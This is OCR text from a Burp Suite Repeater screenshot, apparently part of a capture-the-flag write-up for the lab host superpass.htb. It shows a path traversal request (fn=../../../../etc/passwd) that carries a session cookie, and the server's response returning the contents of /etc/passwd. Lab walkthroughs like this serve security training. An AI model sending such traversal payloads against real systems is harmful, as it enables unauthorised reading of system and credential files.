 Repeater
Repeater
Repeater
Settings
1 ×
2 ×
+
Send
Cancel
< ▾
> ▾
Target: http://superpass.htb
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /download?fn=../../../../etc/passwd
HTTP/1.1
2 Host: superpass.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: remember_token=
9|3ce6a89610a9bfa2d3e85e41473e8f1f17a2907895682
2049b012d6772687a262a36e772674106842d90b40f490a
87fa3492273fef72ec3706c04160d1967ef2; session=
9 Upgrade-Insecure-Requests: 1
10
11
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 05 Dec 2023 08:56:43 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 1744
6 Connection: close
7 Content-Disposition: attachment;
filename=superpass_export.csv
8 Vary: Cookie
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/
nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/
nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/
nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/
nologin
24 list:x:38:38:Mailing List Manager:/var/list:
/usr/sbin/nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin
):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/
sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 8
Response headers 7
Inspector
Notes
Done
1,989 bytes | 99 millis